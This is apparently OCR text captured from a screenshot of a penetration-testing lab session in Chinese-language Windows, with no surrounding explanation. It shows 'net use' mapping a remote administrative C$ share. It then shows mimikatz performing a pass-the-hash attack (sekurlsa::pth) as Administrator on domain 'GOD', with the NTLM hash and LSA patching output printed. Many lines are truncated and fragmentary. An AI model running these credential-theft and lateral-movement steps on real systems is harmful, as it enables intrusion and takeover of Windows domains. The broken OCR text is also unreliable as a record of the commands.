 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.52.143\C$
命令成功完成。
C:\Windows\system32>
mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 00000000018918B8 (16
mimikatz # sekurlsa::pth /user:Administrator /
ec1adf687bb1be5
user : Administrator
domain : GOD
program : cmd.exe
impers. : no
NTLM : 8a963371a63944419ec1adf687bb1be5
| PID 2368
| TID 1060
| LSA Process was already R/W
| LUID 0 ; 3135130 (00000000:
不懂安全的校长
\_ msv1_0 - data copy @ 000000000187AF60 :
\_ kerberos - data copy @ 00000000017EB998